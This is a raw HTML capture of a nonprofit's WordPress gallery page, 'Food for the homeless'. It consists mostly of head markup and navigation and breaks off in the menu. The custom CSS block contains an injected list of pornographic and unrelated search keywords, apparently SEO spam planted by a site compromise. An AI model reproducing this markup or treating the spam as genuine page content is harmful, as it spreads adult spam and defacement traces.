

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joyceocommunity.org/gallery/food-for-the-homeless/
body_size: 16171
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://joyceocommunity.org/xmlrpc.php">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Food for the homeless &#8211; Joyce O Non-profit Organisation (Community)</title>
<style type="text/css" data-type="vc_custom-css">.theme-custom-team-slide-ui {
  border-radius: 1px;
  overflow: hidden;
  position: relative;
}
.theme-custom-team-slide-ui .name {
  font-weight: bold;
  font-size: 18px;
  line-height: 22px;
  letter-spacing: -1px;
  color: #fff;
  position: absolute;
  background: #333;
  left: 10px;
  top: 10px;
  padding: 10px 20px;
  border-radius: 30px;
  z-index: 3;
}
.theme-custom-team-slide-ui .ava img {
  width: 100%;
  border-radius: 3px;
}
.theme-custom-team-slide-ui .entry {
  margin-top: 15px;
  position: relative;
  padding: 25px;
  background: #222;
  border-radius: 3px;
}
.theme-custom-team-slide-ui .entry:after {
  content: "";
  position: absolute;
  border: 30px solid transparent;
  border-right-color: #222222;
  left: 10px;
  top: -30px;
}
.theme-custom-team-slide-ui .entry .social {
  margin-bottom: 15px;
}
.theme-custom-team-slide-ui .entry .social a {
  color: #fff;
  margin-right: 20px;
}
.theme-custom-team-slide-ui .entry .mess {
  color: #999;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1635248853564{padding-top: 30vh !important;padding-bottom: 30vh !important;background-image: url(https://joyceocommunity.org/wp-content/uploads/2021/10/joyce-14.jpeg?id=2812) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1501467764272{padding-top: 55px !important;padding-bottom: 55px !important;}.vc_custom_1613198945300{background-image: url(https://joyceocommunity.org/wp-content/uploads/2018/03/couter2.png?id=1047) !important;}</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Joyce O Non-profit Organisation (Community) &raquo; Feed" href="https://joyceocommunity.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Joyce O Non-profit Organisation (Community) &raquo; Comments Feed" href="https://joyceocommunity.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Joyce O Non-profit Organisation (Community) &raquo; iCal Feed" href="https://joyceocommunity.org/ministry-events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/joyceocommunity.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=85044a843e08a4051a230da59b9d6206"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://joyceocommunity.org/wp-includes/css/dashicons.min.css?ver=85044a843e08a4051a230da59b9d6206' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linecons-css' href='https://joyceocommunity.org/wp-content/plugins/unyson/framework/static/libs/linecons/css/linecons.css?ver=2.7.28' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-font-awesome-css' href='https://joyceocommunity.org/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.28' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-entypo-css' href='https://joyceocommunity.org/wp-content/plugins/unyson/framework/static/libs/entypo/css/entypo.css?ver=2.7.28' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linearicons-css' href='https://joyceocommunity.org/wp-content/plugins/unyson/framework/static/libs/lnr/css/lnr.css?ver=2.7.28' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-typicons-css' href='https://joyceocommunity.org/wp-content/plugins/unyson/framework/static/libs/typcn/css/typcn.css?ver=2.7.28' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-unycon-css' href='https://joyceocommunity.org/wp-content/plugins/unyson/framework/static/libs/unycon/unycon.css?ver=2.7.28' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://joyceocommunity.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://joyceocommunity.org/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://joyceocommunity.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://joyceocommunity.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://joyceocommunity.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='alone-style-css' href='https://joyceocommunity.org/wp-content/themes/alone/style.css?ver=85044a843e08a4051a230da59b9d6206' type='text/css' media='all' />
<link rel='stylesheet' id='alone-child-style-css' href='https://joyceocommunity.org/wp-content/themes/alone-child/style.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-breadcrumbs-add-css-css' href='https://joyceocommunity.org/wp-content/plugins/unyson/framework/extensions/breadcrumbs/static/css/style.css?ver=85044a843e08a4051a230da59b9d6206' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://joyceocommunity.org/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C400italic%2C700%7CMontserrat%3A700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//joyceocommunity.org/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//joyceocommunity.org/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//joyceocommunity.org/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.5.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://joyceocommunity.org/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://joyceocommunity.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://joyceocommunity.org/wp-content/themes/alone/assets/bootstrap/css/bootstrap.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://joyceocommunity.org/wp-content/themes/alone/assets/fonts/ionicons/css/ionicons.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightGallery-css' href='https://joyceocommunity.org/wp-content/themes/alone/assets/lightGallery/css/lightgallery.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://joyceocommunity.org/wp-content/themes/alone/assets/owl.carousel/assets/owl.carousel.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='sweetalert-css' href='https://joyceocommunity.org/wp-content/themes/alone/assets/sweetalert/dist/sweetalert.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://joyceocommunity.org/wp-content/themes/alone/assets/css/animate.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fw-theme-style-css' href='https://joyceocommunity.org/wp-content/themes/alone-child/style.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='alone-local-font-css' href='https://joyceocommunity.org/wp-content/themes/alone/assets/fonts/local-font.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='alone-theme-style-css' href='https://joyceocommunity.org/wp-content/themes/alone/assets/css/alone.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fw-googleFonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A700%2Cregular%7CLato%3A100%7CNTR%3Aregular%7CQuattrocento+Sans%3Aregular&#038;subset=latin&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://joyceocommunity.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/joyceocommunity.org\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDOkqN917F-V3B3BdilLSiO8AgmBy4sZaU&amp;ver=6.5.7" id="google-map-api-js"></script>
<script type="text/javascript" id="evo-inlinescripts-header-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){});
/* ]]> */
</script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/themes/alone/assets/jquery-countdown/jquery.plugin.min.js?ver=7.0" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/themes/alone/assets/jquery-countdown/jquery.countdown.min.js?ver=7.0" id="jquery-countdown-js"></script>
<link rel="https://api.w.org/" href="https://joyceocommunity.org/wp-json/" /><link rel="alternate" type="application/json" href="https://joyceocommunity.org/wp-json/wp/v2/pages/1579" /><link rel="canonical" href="https://joyceocommunity.org/gallery/food-for-the-homeless/" />
<link rel="alternate" type="application/json+oembed" href="https://joyceocommunity.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjoyceocommunity.org%2Fgallery%2Ffood-for-the-homeless%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://joyceocommunity.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjoyceocommunity.org%2Fgallery%2Ffood-for-the-homeless%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://joyceocommunity.org"><link rel="alternate" href="https://joyceocommunity.org/wp-json/tribe/events/v1/" />		<!-- Chrome, Firefox OS and Opera -->
		<meta name="theme-color" content="#8d33a4">
		<!-- Windows Phone -->
		<meta name="msapplication-navbutton-color" content="#8d33a4">
		<!-- iOS Safari -->
		<meta name="apple-mobile-web-app-status-bar-style" content="#8d33a4">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- EventON Version -->
<meta name="generator" content="EventON 4.5.4" />

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://joyceocommunity.org/wp-content/uploads/2021/02/Nav-Logo-2.png" sizes="32x32" />
<link rel="icon" href="https://joyceocommunity.org/wp-content/uploads/2021/02/Nav-Logo-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://joyceocommunity.org/wp-content/uploads/2021/02/Nav-Logo-2.png" />
<meta name="msapplication-TileImage" content="https://joyceocommunity.org/wp-content/uploads/2021/02/Nav-Logo-2.png" />
		<style type="text/css" id="wp-custom-css">
			.bt-header.header-1 .bt-header-main .bt-nav-wrap .bt-site-navigation > ul.bt-nav-menu li.menu-item ul.sub-menu li.menu-item a, .bt-header.header-2 .bt-header-main .bt-nav-wrap .bt-site-navigation > ul.bt-nav-menu li.menu-item ul.sub-menu li.menu-item a, .bt-header.header-3 .bt-header-main .bt-nav-wrap .bt-site-navigation > ul.bt-nav-menu li.menu-item ul.sub-menu li.menu-item a, .bt-header-mobi.header-mobi .bt-header-mobi-main .bt-nav-wrap .bt-site-navigation > ul.bt-nav-menu li.menu-item ul.sub-menu li.menu-item a {
    color: #fff!important;
}

.list li::before {
  content: "\2022";
  color: black;
  font-weight: bold;
  display: inline-block; 
  width: 1em;
  margin-left: -1em;
}
.bt-pink-b strong {
    color: #e4693f !important;
    font-weight: 700;
}

.bt-pink strong {
    color: #e4693f !important;
    font-weight: 400;
}

h2, .h2 {
    font-size: 25px;
}

h3, .h3 {
    font-size: 20px;
}

body::-webkit-scrollbar {
  width: 1em;
}
 
body::-webkit-scrollbar-track {
  box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}
 
body::-webkit-scrollbar-thumb {
  background-color: darkgrey;
  outline: 1px solid slategrey;
}

/* HIDING DONATION LABEL IN TESTIMONIAL */

#page .wpb_theme_custom_element.wpb_base_testimonial .owl-carousel.testimonial .owl-item .item.layout-style-1 .item-inner .info-donated .info-personal .personal-donated {
    display: none;
}

/* description on Board of Directors */

.bt-image-box-element.default .bt-content .bt-desc > p {
    color: #f0f0f0;
}


.mob-menu-logo-holder{
	background: #ffffffe8 !important;
}

.vc_custom_1615465152441, .vc_custom_1615465152441 {
    padding-top: 20px !important;
    padding-bottom: 20px !important;
    border-radius: 10px !important;
    background-color: rgb(124 125 125 / 80%) !important;
} {
    padding-top: 20px !important;
    padding-bottom: 20px !important;
    border-radius: 10px !important;
    background-color: rgb(124 125 125 / 80%) !important;
}

body {
    font-family: "Roboto",Arial,Helvetica,sans-serif !important;
    font-weight: 500 !important;
    line-height: 1.5em !important;
}

p, li {
	color: #636363;
	text-align: justify;
	font-family: "Roboto", Raleway;
	font-weight:400;
	font-style:normal
}

/* For event page  */
.bt-section-space{
    padding-bottom: 0px !important;
}

.bt-sidebar {
    
    display: none !important;
}

/* PDF render*/
.pdfemb-pagescontainer.scrollbar-none.grab-to-pan-grab {
    height: 600px !important;
}

/* Video on Food distribution page */

.wp-video {
    max-width: 100%;
    height: 850px;
}

/* Mobile */
@media (max-width: 600px)
{
	.alignleft {
    float: none;
	}
	
	
}

/* Tablets */
@media (max-width: 991px){
	.bt-sidebar {
			clear: both;
			margin-top: 30px;
			display: none !important;
	}
	
	.hide-block-on-mobile{
		    height: 0px !important;
	}
	
	#page .wpcf7-form {
    margin-bottom: 20px;
    margin-right: 10px;
}
	
	.wpcf7-form .ct-email, .wpcf7-form .ct-name {
    width: 100%;
    /* float: right; */
} {
    width: 100%;
    /* float: right; */
} {
    width: 100%;
}
	
	.vc_custom_1616512196783 {
    background-size: contain !important;
}
	
	.vc_custom_1617118694747 {
    background-size: contain !important;
}
	.vc_section.vc_row-o-full-height {
    min-height: 30.375vh !important;
}
}


section.bt-default-page.bt-main-row.bt-section-space.section-space-nosidebar-right {
    padding-top: 0;
}

.vc_row.wpb_row.vc_row-fluid {
    padding-left: 0 !important;
    padding-right: 0 !important;
}

dt.tribe-events-start-date-label, abbr.tribe-events-abbr.tribe-events-start-date.published.dtstart, dt.tribe-events-start-time-label, .tribe-events-abbr.tribe-events-start-time.published.dtstart, dt.tribe-events-start-datetime-label, abbr.tribe-events-abbr.tribe-events-start-datetime.updated.published.dtstart, abbr.tribe-events-abbr.tribe-events-start-datetime.updated.published.dtstart, abbr.tribe-events-abbr.tribe-events-end-datetime.dtend, dt.tribe-events-end-datetime-label {
    display: none;
}

/* donation pop up */
.swal2-popup.swal2-modal {
    width: 500px;
}

#page .wpb_theme_custom_element.wpb_featured_box .vc-custom-inner-wrap .featured-box-alignment .entry-box-wrap .featured-box-text {
    font-weight: 500 !important;
	color: #000 !important;
}

/* Board of directors  */
.bt-image-box-element.default .bt-content {
    padding: 10px 20px;
}

.text-black{
	color: #000;
}play youtube,
xnxx,
xhamster,
xvideos,
porn,
xnxx,
Phim sex,
tiktok download,
mp3 download,
Free Music,
As panteras,
Ronaldo Vs Messi World Cup Stats,
phim séx,
sex,
Jav hd,
Flames C Maple Leafs,
gozando,
What Is Threshold Amount,
buceta,
mbbg,
phim xnxx,
porn videos,
phim xnxx,
American porn,
Tsx Index Today Chart,
Nfib V Sebelius,
Amazon Military,
Ross Island Cafe,
jav,
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="page-template page-template-visual-builder-template page-template-visual-builder-template-php page page-id-1579 page-child parent-pageid-1524 theme-alone woocommerce-no-js tribe-no-js bt-full wpb-js-composer js-comp-ver-6.0.5 vc_responsive" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div id="page" class="site">
	<header class="bt-header-mobi header-mobi bt-logo-no-retina fw-menu-position-right fw-no-absolute-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		<!-- Header top bar -->
		<!-- Header main menu -->
	<div class="bt-header-mobi-main">
		<div class="container">
			<div class="bt-container-logo bt-vertical-align-middle">
							<div class="fw-wrap-logo">
				
												<a href="https://joyceocommunity.org/" class="fw-site-logo">
								<img src="//joyceocommunity.org/wp-content/uploads/2021/02/Nav-Logo-1.png" alt="Joyce O Non-profit Organisation (Community)" class="main-logo"/>
								<img src="//joyceocommunity.org/wp-content/uploads/2021/02/Nav-Logo-1.png" alt="" class="sticky-logo">							</a>
						
							</div>
						</div><!--
			--><div class="bt-container-menu bt-vertical-align-middle">
				<div class="bt-nav-wrap" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
					<nav id="bt-menu-mobi-menu" class="bt-site-navigation mobi-menu-navigation"><ul id="menu-main-menu" class="bt-nav-menu"><li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1457 menu-item-custom-type-button" style=""><a href="https://joyceocommunity.org/" ><span>Home</span></a></li>
<li id="menu-item-2072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2072 menu-item-custom-type-button" style=""><a href="https://joyceocommunity.org/about-us/" ><span>About Us</span></a>
<ul class="sub-menu" style="">
	<li id="menu-item-2494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2494" style=""><a href="https://joyceocommunity.org/about-us/" ><span>About Us</span></a></li>
	<li id="menu-item-2071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2071" style=""><a href="https://joyceocommunity.org/about-us/about-founder/" ><span>About the Founder</span></a></li>
	<li id="menu-item-3210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3210" style=""><a href="https://joyceocommunity.org/she-conference/" ><span>SHE Conference</span></a></li>
	<li id="menu-item-3106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3106" style=""><a href="https://joyceocommunity.org/volunteer/" ><span>Volunteer</span></a></li>
	<li id="menu-item-2073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2073 menu-item-custom-type-" style=""><a href="https://joyceocommunity.org/awards/" ><span>Awards</span></a></li>
	<li id="menu-item-2074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074 menu-item-custom-type-" style=""><a href="https://joyceocommunity.org/events/" ><span>Events</span></a></li>
	<li id="menu-item-1752" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1752 menu-item-custom-type-" style=""><a href="https://joyceocommunity.org/gallery/" ><span>Gallery</span></a></li>
</ul>
</li>
<li id="menu-item-2129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129 menu-item-custom-type-button" style=""><a href="https://joyceocommunity.org/donation/" ><span>Donate</span></a></li>
<li id="menu-item-2134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2134 menu-item-custom-type-button" style=""><a href="https://joyceocommunity.org/contact/" ><span>Contact</span></a></li>
</ul></nav>				</div>
			</div>
		</div>
	</div>
</header>
	<header class="bt-header header-1  bt-header-full-content fw-menu-position-right bt-logo-no-retina" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<!-- Header top bar -->
	
	<!-- Header main menu -->
	<div class="bt-header-main">
		<div class="bt-header-container fw-no-absolute-header fw-sticky-header">
			<div class="container-fluid">
				<div class="bt-container-logo bt-vertical-align-middle">
								<div class="fw-wrap-logo">
				
												<a href="https://joyceocommunity.org/" class="fw-site-logo">
								<img src="//joyceocommunity.org/wp-content/uploads/2021/02/Nav-Logo-1.png" alt="Joyce O Non-profit Organisation (Community)" class="main-logo"/>
								<img src="//joyceocommunity.org/wp-content/uploads/2021/02/Nav-Logo-1.png" alt="" class="sticky-logo">							</a>
						
							</div>
							</div><!--
				--><div class="bt-container-menu bt-vertical-align-middle">
					<div class="bt-nav-wrap" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
						<nav id="bt-menu-primary" class="bt-site-navigation primary-navigation"><ul id="menu-main-menu-1" class="bt-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1457 menu-item-custom-type-button" style=""><a href="https://joyceocommunity.org/" ><span>Home</span></a></li>
